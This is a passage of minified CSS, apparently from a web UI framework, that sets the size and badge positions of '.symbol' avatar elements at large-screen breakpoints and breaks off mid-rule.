.symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-xl-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-xl-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-xl-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-xl-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-xl-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-xl-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-xl-60 .symbol-label{width:60px;height:60px}.symbol.symbol-xl-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-xl-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-xl-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-xl-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-xl-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-xl-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-xl-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-xl-65 .symbol-label{width:65px;height:65px}.symbol.symbol-xl-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-xl-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-xl-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-xl-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-xl-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-xl-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-xl-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-xl-70 .symbol-label{width:70px;height:70px}.symbol.symbol-xl-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-xl-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-xl-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-xl-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-xl-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-xl-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-xl-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-xl-75 .symbol-label{width:75px;height:75px}.symbol.symbol-xl-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-xl-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-xl-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-xl-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-xl-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-xl-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-xl-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-xl-80 .symbol-label{width:80px;height:80px}.symbol.symbol-xl-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-xl-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-xl-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-xl-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-xl-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-xl-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-xl-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-xl-85 .symbol-label{width:85px;height:85px}.symbol.symbol-xl-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-xl-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-xl-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-xl-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-xl-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-xl-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-xl-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-xl-90 .symbol-label{width:90px;height:90px}.symbol.symbol-xl-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-xl-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-xl-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-xl-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-xl-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-xl-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-xl-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-xl-95 .symbol-label{width:95px;height:95px}.symbol.symbol-xl-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-xl-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-xl-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-xl-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-xl-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-xl-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-xl-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-xl-100 .symbol-label{width:100px;height:100px}.symbol.symbol-xl-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-xl-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-xl-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-xl-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-xl-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-xl-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-xl-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-xl-120 .symbol-label{width:120px;height:120px}.symbol.symbol-xl-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-xl-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-xl-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-xl-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-xl-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-xl-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-xl-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-xl-130 .symbol-label{width:130px;height:130px}.symbol.symbol-xl-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-xl-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-xl-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-xl-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-xl-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-xl-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-xl-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-xl-140 .symbol-label{width:140px;height:140px}.symbol.symbol-xl-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-xl-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-xl-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-xl-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-xl-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-xl-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-xl-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-xl-150 .symbol-label{width:150px;height:150px}.symbol.symbol-xl-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-xl-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-xl-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-xl-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-xl-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-xl-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}@media (min-width:1400px){.symbol.symbol-xxl-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-xxl-20 .symbol-label{width:20px;height:20px}.symbol.symbol-xxl-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-xxl-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-xxl-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-xxl-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-xxl-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-xxl-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-xxl-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-xxl-25 .symbol-label{width:25px;height:25px}.symbol.symbol-xxl-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-xxl-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-xxl-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-xxl-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-xxl-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-xxl-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-xxl-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-xxl-30 .symbol-label{width:30px;height:30px}.symbol.symbol-xxl-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-xxl-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-xxl-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-xxl-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-xxl-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-xxl-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-xxl-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-xxl-35 .symbol-label{width:35px;height:35px}.symbol.symbol-xxl-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-xxl-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-xxl-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-xxl-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-xxl-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-xxl-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-xxl-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-xxl-40 .symbol-label{width:40px;height:40px}.symbol.symbol-xxl-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-xxl-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-xxl-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-xxl-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-xxl-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-xxl-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-xxl-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-xxl-45 .symbol-label{width:45px;height:45px}.symbol.symbol-xxl-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-xxl-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-xxl-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-xxl-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-xxl-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-xxl-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-xxl-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-xxl-50 .symbol-label{width:50px;height:50px}.symbol.symbol-xxl-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-xxl-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-xxl-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-xxl-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-xxl-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-xxl-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-xxl-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-xxl-55 .symbol-label{width:55px;height:55px}.symbol.symbol-xxl-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-xxl-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-xxl-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-xxl-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-xxl-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-xxl-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-xxl-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-xxl-60 .symbol-label{width:60px;height:60px}.symbol.symbol-xxl-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-xxl-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-xxl-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-xxl-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-xxl-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-xxl-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-xxl-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-xxl-65 .symbol-label{width:65px;height:65px}.symbol.symbol-xxl-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-xxl-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-xxl-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-xxl-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-xxl-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-xxl-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-xxl-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-xxl-70 .symbol-label{width:70px;height:70px}.symbol.symbol-xxl-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-xxl-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-xxl-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-xxl-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-xxl-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-xxl-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-xxl-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-xxl-75 .symbol-label{width:75px;height:75px}.symbol.symbol-xxl-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-xxl-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-xxl-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-xxl-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-xxl-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-xxl-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-xxl-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-xxl-80 .symbol-label{width:80px;height:80px}.symbol.symbol-xxl-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-xxl-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-xxl-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-xxl-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-xxl-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-xxl-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-xxl-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-xxl-85 .symbol-label{width:85px;height:85px}.symbol.symbol-xxl-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-xxl-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-xxl-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-xxl-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-xxl-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-xxl-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-xxl-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-xxl-90 .symbol-label{width:90px;height:90px}.symbol.symbol-xxl-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-xxl-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-xxl-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-xxl-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-xxl-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-xxl-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-xxl-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-xxl-95 .symbol-label{width:95px;height:95px}.symbol.symbol-xxl-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-xxl-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-xxl-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-xxl-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-xxl-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-xxl-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-xxl-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-xxl-100 .symbol-label{width:100px;height:100px}.symbol.symbol-xxl-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-xxl-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-xxl-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-xxl-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-xxl-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-xxl-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-xxl-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-xxl-120 .symbol-label{width:120px;height:120px}.symbol.symbol-xxl-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-xxl-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-xxl-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-xxl-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-xxl-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-xxl-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-xxl-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-xxl-130 .symbol-label{width:130px;height:130px}.symbol.symbol-xxl-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-xxl-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-xxl-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-xxl-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-xxl-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-xxl-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-xxl-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-xxl-140 .symbol-label{width:140px;height:140px}.symbol.symbol-xxl-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-xxl-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-xxl-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-xxl-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-xxl-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-xxl-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-xxl-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-xxl-150 .symbol-label{width:150px;height:150px}.symbol.symbol-xxl-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-xxl-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-xxl-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-xxl-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-xxl-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-xxl-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}.symbol-group{display:flex;align-items:center}.symbol-group .symbol{position:relative;z-index:0;margin-left:-10px;border:2px solid #fff;transition:all .3s ease}.symbol-group .symbol:first-child{margin-left:0}.symbol-group .symbol:hover{transition:all .3s ease;z-index:1}.symbol-group.symbol-hover .symbol{cursor:pointer}.symbol-list{display:flex;align-items:center}.symbol-list 